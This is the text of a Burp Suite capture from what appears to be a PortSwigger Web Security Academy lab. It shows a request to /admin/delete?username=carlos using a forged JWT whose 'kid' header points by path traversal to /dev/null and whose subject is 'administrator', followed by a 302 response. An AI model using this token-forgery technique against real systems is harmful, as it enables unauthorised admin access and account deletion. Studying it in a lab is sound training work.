 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0aac00ee037b05d080c11c8700c10009.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MjAyOTU0NCwic3ViIjoiYWRtaW5pc3RyYX
RvciJ9.kTNKgJFONVuPa-bLh4rzGLTSsA0iFOScYPjZmOh1N1k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aac00ee037b05d080c11c8700c10009.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights